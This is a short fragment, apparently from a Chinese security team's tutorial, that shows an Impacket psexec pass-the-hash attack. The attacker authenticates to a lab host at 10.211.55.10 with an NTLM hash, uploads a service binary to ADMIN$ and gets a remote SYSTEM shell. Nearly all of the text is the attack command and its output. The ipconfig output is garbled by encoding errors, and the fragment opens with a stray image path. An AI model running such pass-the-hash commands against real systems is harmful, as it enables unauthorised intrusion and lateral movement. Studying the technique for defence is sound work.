 C:\Users\Administrator\Desktop>psexec -hashes :518b98ad4178a53695dc997aa02d455c
./administrator@10.211.55.10
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.211.55.10.....
[*] Found writable share ADMIN$
[*] Uploading file GRYlsPhR.exe
[*] Opening SVCManager on 10.211.55.10.....
[*] Creating service Gbxl on 10.211.55.10.....
[*] Starting service Gbxl.....
[!] Press help for extra shell commands
C:\Windows\system32>ipconfig
Windows IP ┼Σ ╓ ├
IPv4 ╡ ╪ ╓╖ . . . . . . . . . . . . : 10.211.55.10
╫ ╙═° ╤ ┌┬δ . . . . . . . . . . . . : 255.255.255.0
╦φ╡ └╩╩┼Σ ╞≈ isatap.localdomain:
Tide安全团队